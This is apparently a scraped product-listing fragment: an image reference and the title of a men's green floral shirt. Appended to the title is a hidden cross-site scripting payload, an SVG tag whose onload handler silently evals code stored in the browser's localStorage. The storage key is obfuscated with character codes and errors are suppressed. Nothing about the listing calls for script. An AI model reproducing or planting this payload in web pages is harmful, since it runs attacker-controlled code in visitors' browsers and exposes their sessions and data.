 Camisa Floral Masculina - Verde<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 